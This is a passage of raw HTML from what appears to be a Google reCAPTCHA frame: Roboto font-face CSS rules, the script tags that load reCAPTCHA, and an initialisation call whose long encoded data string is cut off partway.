  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BalmxYLmcnsnNXkDJLBRAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BalmxYLmcnsnNXkDJLBRAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BalmxYLmcnsnNXkDJLBRAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ZmpJKMKgNMK4wosNHsOwPsOYBsONw4TDkGbCmHzDrMK4wqrClsK5wplibMO6wp7DjVcKAinCiwE6w6U5woAmwpjCgl3CscOHw43DnENLwqrChcOnPS/CssOnw4xUwpDCuit4w65pwowPw4tvw4/DjsOUesO2wqwHwplHFcK+EcOGWAnCvWbDjsOIcsK4fsKBwpFNw71iFcO7w7cAwpRMw5w5AsKAw7/CicOsR1snw68OwqzDu8OkI8Obw4LCg8KQwpdlwrHDlMK2w4zDlcOsGDsOwrV/w4UAGB5+w7JcKsObLMOVwopzwq1awr3Cu8Kkwr8sE8KuwqHCvsKkL1rDvcKLdC9Aw5RrPk/[base64]/[base64]/w7QtUxtEwozDvE46akbCpy0cwoVrwrDDnWRkwqMRJTlUw506worDlcKGw7fDnSBSwpA4GcKww5E7FsKnwq7Cu8KiQMKYw6AhcEkKw6DDh8Opax7Dv8K8w55Yw5/DtkIYwqNhccKtwpLCu8K7KcK6Gi/CkTNLT17CsMK1EWrDi0rDo8Kqwp/[base64]/[base64]/CmcKUw7PCjEkLBMKHFhTDh8KAw5/DigfClQbCpcOSQcO3Z8Krw4BVwpnCph1YEFxow6Q+w491J2Y6S25Pw7oiwrB5w7vDo3QwHn7CncKhw45qw5Vbw7HCiMKYwqDDrMKqZcOpaw8pw7J1wpo+w4IWw4IdwqvDtwDCkG/CisOkw6hvHl19wrrDp8KGXMOOd1wBwpYyMTM4UsOlXDpDS8OsC8OKw7XDvcKXd3PCjcKAbS9aSGNNw4vDkwDDuWzDlWo7RcKFcBLCvkNKaMKgM8OmPMOQw6vChsKWJz43w5LCuMO8w6Edcjp7Z0LCmBd2w7jCrMKveWTDlXhaDTjDk2rDrMK7Iww/[base64]/DqTNNwqnDnMK+wqzDkcOsGMKNIEN9a1UEw40qw6E9w55bw5XCjWLDiwrDixgqwpzDr10hwplUKQ8Aw6fCthLCr8K5VzFXKVvDjm/DqsKxN1TCvcOaw7lOIT4swrU4a8KgScOywrxXw6w0c8OkdcKnwpBnwr3CvWfCucKkwoQIRsK1w6xyY2HChVxDI8O/dMOsFMKafcK5dWfDgS7DiVjDomLDsSzDtMKww6xXwrptw5XCjMK9w7zDly0/w4RNXsK9wpHCicKEwpnDnE9mYMKQBcK8w59qel/DvMOGwpdMGsKRU8OZL0rDlcO7w41nCRNyQjLDmyjDpsKoCCrDultww4/Ciz7Dih7Dh8KvP3rDp2fCpcOfR1MUwpopw4JDfcOKeFFiw6LCvVrCs8KHMFrCgVXCuAVpwrbDjRfChsO9wpjCgTNBSMKwWMKnw6hKTcKyw7o8csKSwoXCvAh/bBMLB0nDrQ1kwo0FNnc4TzQ0w7sqwrPDhD9hC8ORQiDDoxvClGfDjcKER8Kvw4R0fwYowpE5eX8XZsOycW0Dwq/DhwVLwolHSMKjMCsDL8ODw5fDncOowqrDrMOrecO+wp4Oa8KLw7HDk8OJwqzDs2wjeybDgmkvwrvCk0vDlBwCwrAVHcOlwpTDu8OGw6TCq8OcJ23DqBoTw5zDkcOaLcOGw5cdw5jDkGvDuw3Du03Cgg5NeMOCaC7DoxVDw7/[base64]/DnsOnGmXCnMKzwqDCgnbDhEbDmcOdREcuQsKGwpYaw7rDiwDDhMO6KsOxV0XDtS3DiMKWDsKfD2M8wrs/bMOlw40yMcOkW2ADwqfDjsKTwpRSw7UiY0rDsHMSwo/DqMKgwoTDn8KowoRbMR3CusK7KGpVwr/DpcKwPBswAsOtwpfCjjTDjMKbd3YKwpXCr8KjN8OMdknDk8Odw4/[base64]/wozDqcO8Z8KFw5fDtEnChMOdwoTDr8OjfxjCiMOIOHdjw5c5WUXCvcOIw7rCtcOUOVtCw6w+w7XCnVxSw7NqdErCjT1nw4TDgQ/Drx3DqcKKUT7Dj8OMwqXDlMK6w50oQh0lw4QtLMOYU8O0BhHCusKcwqXChsOBO8KOwpE+BMKAwqHCjcKow6hEDcKKecK/dxrDocOrwqUkwpV/wqDDmRvCvsOcw6nCrS7DhcKsw5HDhMODFMOHY2xtw5rChSsGfsK4wpLDjcKewrTCr8KJXMK0w57DmcKnDsOmwrfDqcKYwr3Doy8zLmEQw6/CsTbCuXxzw4gGPjhBw7QOaMOTw60WwozDi8KUAMKlHGNZZnPCvcOPLhtTYsKrwr5tBMOew5rDnFUHa8OgE8KXw77DijLDvsO2w4hDI8OHw4LDnzx3wobDqcOkw6RoI3sLR8KaLVPCiVgdw6UWw4zChzDCgivDicKOw7Anwr7DlmrCqMKTw7/[base64]/CkkQgD8KVYcOWw7MMS8K/SMOwQX0lw6/Ds8OaSznCtMK4wrEKenfDj8OOw4MjwoUwcsO4A8KcTzXCh0o9acKBw7fClz5ySsK0RsO/w609dMOswr4rC3EIwq4GH3nDq8Orw5pBbi3DmGpFARrDuhM+B8KBwpTCvyFmw6DDhMKywoc9EMK2wr/[base64]/Dj2bDlFfCny/DiELCqMOxIlBKw5nDtsOcCmfCk8KtZcKNwrBjwrbDs8OzwojCp8O+w4rDtMK8OMK+S3fDksK7Smg/w4zDrQTCksKPJsK8w7NbwobDr8Omw4clwrPCrmQNGsOpw5gJAXkwUGk/TW8+eMOyw5pXWw3DrQXCkTswXUfDgMO5w6FnW2tgwqMfQk9dFwVhw4RWw5gEwqICwqHDvyfDs07CkznDuzrDlXZ5TyoHdiXCiypwQcKqwq/Doz/CoMKfX8KoCsOHw77CtsKaJsKMwr1DwrbDkXTCscKiJmM8A2NmwpoKP14Jw6Qqw6Y6IMOVTsKcwolmTX/[base64]/CisOqesKywoEJMMOzBEXDvsKiJMOmNkvDgk/Cn8Ohw5jCsjXCisOqIcObw6DChR4PFHXCnSkmwo3DnMKIecOeZ8K8MsKUw4DDlVXCh8KDwrnCnMKVGUtiw5PCqcKVwqrCnjRqWsOIw43ChxRnwo7DjMKqw4fDrcOBwobDvsOZEsOvwofCrnzDpH3DsgsUw4t9w5LCoE4DwrLDpMKhw6/DoTZnPTVqIsO2RMK0D8OuSsKPWShRwpEqw7IhwoR/AwvDjh4AN8KWb8K/w5Exwo/DnMO3Z0DCk1U6wpk/[base64]/[base64]/DkcK3wq3Di03DqGfDk8OEKhfDlnzCmMKSMCMlw4tEwoXCo8OIw7xHWBfCicOeXGNhEU0fFMO3wql4wpphCB5Hw6x6wq/[base64]/DilXDtVFjNHUCOMOEwo5vXcKTTnHDq8OOw47CssOxYMOaX8KrwoHCmzrDjcOKRFAiw5zCrDnDkMK5T8KMNMOvwrHCtsKPKcOJw4LCo8OBNMOBw4LCvMKJwpbCm8O7XCJyw7/DqCvDvcKywp1ER8KswpJ+X8OMHsOROC/CscO2PMOaY8O6wrEQQMKoworDnGQmwr8XDxEJBcOpXRTCkVkXCcKfH8K6w5LDjTrCh33Dv38Fw4bCt2I6w73CsCQpNyHDvcOaw78CwpA2fWLDkk59wrLDrV0jDHHDgsO7w7/DmylqZMKGw6tDw5HCh8OGwpTDh8ORe8KOwokWKMOadMKdKsOlGmxswoXClcKkFsKdKRddKsO9BnPDp8Omw5U9dj3DjBPCs2fCo8O9w7nDnAbCmgbDtMOJwqkNw7NEwqcZwp/CpsKvwofCqjJXw5ZVZX/[base64]/DjsOGw7g/w5IEXDrDjMKoQQDCrEJWw4bCiMKEdsKiwpzCsxEFw7rDocKzGMKDBsOCwp0NcUrCrhk1bxtkwqTCt3cEGsKowpHCoTjDi8KEwo5wMCvCjk3CvcKiwpxuBHVcwqkEEkbChAnDrcOGUwtDw5XDght+aXkWKnIaRU/[base64]/CpF1XVsOvGMOrAx7DmSIVHsOjchfCtXnCp1Ibwqdvf0rCswxmw60UXy/DsnTDh8K7YDrDtFrDl1TDp8Oubg4oKkIDwoZyw5Irwq91Rh19w4DDtcKUwqfDmSclwqE/wpPCgMOhw6svw7/DksO8fkMtwrN7RDRUwoPCilREL8OPwoDCvA9WVH7CsRMyw7TCoHlIw63CjMOZfTJHWU7Djz/CiCMXaQJhw518wpQdEMOAw5bCtsKsQk0LwoZRfhvClMOGwpEXwoN7wpjCpWnCosKQFx3DtCFiBMK/[base64]/CvUB9w60bw6Aiw4hkw4/CpcOzOW7CpXzDvhzCqyTCmsKCwo/[base64]/wqglw4LCnMKGw5zCg8Kad8KbwrTCmnMdDcOhw4XCgcKLOlHDsREvR8OEKTNTw43DjMOVTmPDuHkrXsKjw754Y2V2dQbDlsOnw6RbRcOAIH7CtznCpsK4w6t4wqdxwrTDoErDq2Arwp/[base64]/Cg0RhEcOgw6TDv8O8wrB1wpgxcsKUw7xiZy/DghpQM8O0AMKAdAgRw6ZZA8KodMKFwqbCq8KWwqFbYBDCssORwobDnw7DvADCqsOaTcKZw7/[base64]/DocKpfRLCoMKpWgI8QMKfW8OxfMKZw6F1PsKJwrUXIznDl8K+wrTChUFuwpLDsAzDiAzCjQcWJVxiwqzCqk/CssKvdcOewr48JsKfKsKMwr3CmUhpV005MsKjwq84wrlkwpNQw4nChwTChcOAwrNxw4zCphsZw6kbLcKVKR/Dv8Ouw7nDsVDDg8Khwp3DpAo/wrA6wok1woEvwrE2IcOHDm3DpUDCuMOoLWbCu8KRworCosOQNzxWw6TDuyJUAw/Dn2LDv3AVwptPwqLDl8OyCx0cwp4tSsOUGjPDh2tBM8KdwpfDgzXCh8K4wpYJdy/[base64]/DqCgGw7HCvlfChFQnwprCp8OIw6vDpAnDpMK3P2UFPcKQw6DDon9dwqrDucOfwr3Dg8KZFDnDkU1sEA9DXDfDhkXCt2jDpXckw68/wrvDusOvZEwhwo3Dp8O7w7podXLCnsKyUMO1EMKtMsK5wpZiNGgTw6tgw6jDq3rDusK2VsKLw5fDtcKcw6HDrg5gSXJxw4oFHsKQw6U0HyTDvDnCoMOqw4LDn8KEw5jCmsKxC1DDh8KHwpfClHHChMOZN17CvcODwpfDpk7Cv0ENwos3w4/DtMOEbnVfalvCqsOGwrbCp8OuDsO8R8KoO8KucMKFD8OabgjCoVNLMcKwwp7DjcKJwqDCg3kRLMKLwr/DqMO6A38Pwo3DpcKZAlvCsGZbDyrCqgp7W8OEYG7DrS4pD3vCn8KdBxbDslhOwqpPIsK+IcKPw5TCosOQwoluw6nCnS3Cv8Kkw4nCgXklw7TCg8KGwosowrd6GMO1w4cAGMOCeWIxw5HCksKaw50VwpBlwprCicKiQMOhScOrGcKiGMKaw5k3BC/DimvDj8Obwrwhd8Onf8KKFQvDqcKuwrApwqnCmjzDn3zCkMK9w7BXw6AEYMKrwoPDjMO/LsK+cMOVwpDDliouw4BWTzFOwqk5wq4twrA/[base64]/BMOzw4dsW8K1FiXChiAKbmV4w7/[base64]/CtcKvw7JrwqDCl8OnKsOEWHnCvgzDtATCl3TCnyXDuUFowrV5woLDo8ODw4IgwqoiZcOGERB5w6zCsMOTw6TDvnFpw7kew4LDtcOlw4J2NQrCmcK7bMO0w44Jw5PCjcKkNMKxEHR+wr1JIVQ2w4/Dv0/CpEDCjcKvwrQ/JmTCtMOYKsOmwo1zN2HCpMKBMsKXw73Cs8O2XMKiJT0Of8ODKTVTwqvCisKlKMODw7Q1HcKyJm0rfF5Xw70eYsKlw7PCvWjChSDCuFEKw7rClsOnw7bDucOEacKufhV6wpIBw4s0X8KFw4pkPS9Tw7BaPw8dMsOowonCm8O3acO8wqDDgC/DlD/CkCHCgjthWsKmw4Y4w54/w4ofwqJiwq/CvQbDoltseS13VTrDuMOVXsOARmHCp8Kzw5pHDyI1J8OTwpU5D1o8wpcLZsKywqFIWS/[base64]/DqztfNMOHWiwOKisYw7Aof8K+wpbDikNbB0owLcOsw7hTwo0cwqzCtsOrw5I4VMOzbMOUNC/DjcO2woFlI8OgdQ57bsKADQXDmn8iw6YYZMKsOcO9woEIOjcdBcKwLSbDqzJXdRXCkWbCkzlMRsO5w73CuMKZbBJSwoggwp5Dw4FTBDYnwqx0wqzCmSXDuMKDFmYSE8OnFDZ1wo4MW10EFmI1ehhBNsK2S8OETMO3BC/ClCHDglFfwoEgVj0qworDqsKhw6XDlMKVVHTDrAdkwpxlw45gQsKfEnHDuVRpQsO5AsKRw5rDkMKIEFVAPcORHAd4w4/ClnEzH0B/Z0JqX0x0VcKGdMKVwrA5bsKSJsODR8KeDMOJTMOIPsKPacObw7JVw4YSSMOtwplbQzEOAVt7PcK4cDFIFg9pwozCiMOFw6ROw7VPw6gYwrJ/CCl+THvDl8K6w5g+WG/DgcOMWcOkw4LCmcO1XMKQbx/ClmXCsj81woXDhsOYaAXCocOyQMONwqMGw67DviE1wrtyE39Owo7DqnjCqcOlNsOfw4PDv8OqwoDCoD/Dr8ODXcOKw6Nuw7bDp8KDw4rCksK3bMK7RlZzScK8KCbDskvDoMKkLMKMwqDDlcO9PQsewqnDr8OmwpQow4LCoSXDtcO0w6jDsMOJw5LCiMOxw4dqBCZFOjzDsXANw4UvwpJQM11QHw/Dt8Ozw6vClEzCmMONNw7CuxjCgsKwNsOUImPClcOPOMKOwrlBJ15/OsKswrB2wqfCuTt2w7vCscK8MMK1wqYAw5oFYcOMDR/ChsK7IcKVDi1vwqPCpcOYAcKDw58vwqxPdD9/w6bDuSoGDMKiJMK1f1Y7w5sKw4HCvcO9PMObw6puGsKyB8KsQzp5wqLDgMKwHsKGGsKoRcOQRcOsU8OoR0ofZsKZw6MDwqrCmMKYw5YUfUbChsOyw6PCiGlJUjEjwpTCkUYCw73DuU7DnsKpwqs9IQbCt8KaKwPDjsO1dGPCqlTCsHNtIsKrw6rDtMKFw5RXa8KORsK/w4M/w4LDnUcASsKSWcO7SlwTw5nDkilowq0/VcK8B8OVQX/DkUArH8OswoLCqxLCj8OJRsOIRS0yH1Ytw65XDCHDqHkfw4HDjnzCsXx6MnzDqSDDhcOrw4Yewp/DjMKaMsOuZx5BG8OLwq0vKWXCjsKwfcKuw5bCnBFnGsOqw5QSTMKfw7oodA5VwplNw77DiGYVUMOMw5LDicOgNcKmw4M9wrUuwrsjw40jEn4RwpnCl8OZbQXCu0osesO7M8OxEMO/wqk/LADCnsOpw4bCv8O9w7/CmT3DrwXDpUXCp3bDpDjDmsKPwpvDsTnCnnFdNsKOw6zCk0XCthjDnRs3w7Ibw6LDvsKUw4DCsCESWcKxw4DDj8O8asO2wrHDocKEw6vCgiFVwpJywqpqw6Ftwo3CrT1Cw7lZIw/DscOqFh/Dh2nCucO3JsOQw5d/[base64]/DuWJvw43CiBgPfMOUPzDDmG/CtglHTy/Dq8OhwpVabcKXNsKlwoF1wrA9wrMSMCFuw7zDhMKTwpPCtVEYwpbCqF5RakJ5eMKJwqHCoDjCnxcVw63Ctgssb2IIP8ORPyjChsKzwrXDvcKnPETDpT1pNMKYwoAiekXCv8Kiwo57DWMJO8OSw6jDnCbDq8OPwqUoZB7ClX5JwrB0wrZdWcOwMgnCq1rDlMObw6M/[base64]/CocOLw4XCo3jCjsOcwr/ClMKtwpMaFgbDocKAU8OfDWHCvcKKw4TCuwsHw4TDgg1+w53DsTghw53Cp8KWwqxqw5lBwq/DiMKYQ8OgwpnDvypnw5EHwpVXw6rDjMKOw6U8w5d0IsOAOA/DsELDpMOfw7siw6ABw6M4wooKcB9+O8K2G8KNwq0HKWDDhA3Dg8KPZyIsSMKaCnBkw6sKw6LDsMKgw4rDjsKaGsKqKcOMTUHCmsKjD8K/wq/Cs8O6DsKowrDCt0fCpGrDrzzCtywZYcOvRcOVdmDDusKdJwEdw5LCs2PCiHdZwq3DmsK+w7AhwpvCsMOwPsKuGsK5OMO6wqIrIzvCqHFYZVrCvsO7Rz8zLcKmwq8/wqI6ScOCw7pIw45Rwr4QesO9PcKHw5hnVCNvw5BswrzCmsOyZMO1MR3CsMOMw5pQw77Dq8KtcsO7w63DlcOMwrAgw5jCq8OeBmXCt3cLwo/ClMOHX0pBbMOgLxPDscKcwohtw63DtMO3w5QWwrbDlEpIwqtIwocgwrk6azvCm0HCvH/[base64]/Dpk/CkEBzIljDs8KzOMOCRm3Dn2Z/BMKYwpFqKhzCvTZ2w4dCw7jDnsO8wpJ8W2HClQTCkAcHw5vCkTkNwpfDvntTwqfCkkFZw6jCgxgFwrNXw6g4wr9Rw7Fnw7YZDcKZwrzDrWnCrsO7McKsU8KFwq7CoT9jWQMGdcK+w4DCpsO4GsKKwpRCwoYvBl93woDCtgMHw4PCvBVhw7LCmE92w5Qew6/DlC0bwo5Dw4jCk8KENFDDjQhNRcOSVMKzwqHCnsOTTiMuLMK7w4bCsyfCj8K+wonDt8ODV8KjDnc8fSwNw6LClXd6w6/DrcKTwopCwpsSwoDCgnvChsODfsKRwrR6VwMZTMOcw7EIw5rChMOcwpN2LsOnA8Ojam/[base64]/CmcOhFjbCi3V0wpJXwoXCm8OSw4PClMKCKCnDs3DDuMKVw5rCs8Kua8O3w7VLwq3ChMK+cVUpSGE1TcK/[base64]/DusKHfmJzw7PCtWVgLiHDosOVDMOBw5/DkMK4w4tMw5XCvsKUwoTChcKPJknCnyVfwojCqXLCin/ChcO0w5kXFsKXD8ODd1DCuC9Mw4fCq8Ohw6N2w7nDnsKOwobDlU4KCMOBwr/CkMKvw4hgXMK4QnLCjcO4LiPDisK4TMK4QgVhWX0Cw70wQTlRT8OgU8Kuw7jCtMK7w6kKVMKmUMK9ESRPAcKkw6nDnWjDul7CtkbCjnVfG8KJcMKOw55XwowewrBuNgbCmMK7fzjDgsKyK8Krw4JBw709BsKOw7zCrsO7wqTDryXDhcKmw43CucKRUm/CqXc0b8OowpjDkcKtwrB7EiATIBnCnwtLwqHCrlwLw73CtcOlw7zCk8OKwovDkFXDvMOawq/DvCvCm1/[base64]/AsKcFV7DmMORw4t4EcOEwrZ0woXCs0Fvw5/[base64]/w4ARwojDtsOOeMK4w7VMwqnCvwdeO8OXw7Nrwr7CrFvDkG/DiTdPwq5RWV7CrFjDkx44wpzDiMOueCRxwq0bBmHDhMOkw6rChkLDvT3Du27Cq8ORwqISw44Kw4TDsyrCicOSJcKWw7EPdixJw68NwqdbUU11fcKpw6xnwojDvAc4wpjCmEDCmnPCqW5pwqXChcKlw6vChjA5wpZEw5xtUMOtw7/Cl8OQwrjCo8KgbG8twpHCnsKoURnDjMORw48uw4bDhMKxw5UMVkPDj8OLHzXCvcKSwp5raAp/w6FXMsOfw7bClcO0L2YywoghIcO9w7ldBD5cw5pbdgnDhsO7YwPDunwrS8O5wp/ChMOYw6vDhMOXw6Jew5fDosOywrxMw5/[base64]/CuXopM8O9wr/Dr3Ihw7nCqF/CkMKgNCzDm8KnEW59OXcAA8KRwpXDgFHCgsOiw7HDknHCmsOsZwvDvzRMwr9Pwq5swo7CssKtwoIGOMKERS/[base64]/[base64]/DpEDDgFQBw5A8wr5Nw67DgcOLwo/[base64]/DpsKbw6TDvRrDkjjDnGDCikkxXVFEbgLCtMKARk4nwq/[base64]/DuA7Cl8OaW8OkHhrDiMO1wpwNw64fw6zDjlXDgUpXw4sZMn7DtDgXFsOwwrfDuHQQw7PCjMO9Q0I3w5vCksO/[base64]/CucOJwr7DqlM5w7howobCjR1Ywr/CvRDDjsOlw6hxw7HDj8Ozw7kiesOGRcORwpPDpMK/woV7T2IWwodZw7nCjgfCihgpHiVOGi7Cs8KVf8OgwqY7KcOrVMKWY25JP8OYPQAjwrY8w5laQcOuUsKuwpjCtibCtQULR8Okw6jDpkAZPsKVUcO9cFpnw6rDpcKBSRzDocKowpMKdCTCmMKpw7caDsKAYAzCnEV9w5UvwoXDlMKCAMO5wqjCgsO4wo/Dp1Mtw5XCnMKKSi/DpcORwoR3B8KCSz5FGsOKVsKtw4PDqlkCO8OOMsOPw4PCnh3Cg8OSZcOLPQPCiMO6GcKaw48ZRyUeWMK8E8Obw6TCm8KGwrdjWsKAW8Ojw4Zhw47DicOFHmbCizEnwo5zJ3Zsw6zDsCjCqMOScU9AwrMsLA/Dm8O2wqrCpcO1worCl8O+wp7DlXJPwqfCq0DDocKxwqc7HFPDtMOuw4DCrsKhwpQYwoHDo0p1DVjDiEjCvHYZMSPDuiNcwpTCmz8UBsOvKlRwVcK9wqrDicOGw5TDok9vQcKlK8KbM8OFwoAeLMKaXMK